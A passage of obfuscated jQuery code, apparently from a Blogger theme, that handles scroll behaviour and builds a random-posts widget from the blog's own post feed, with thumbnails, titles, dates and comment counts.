_0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1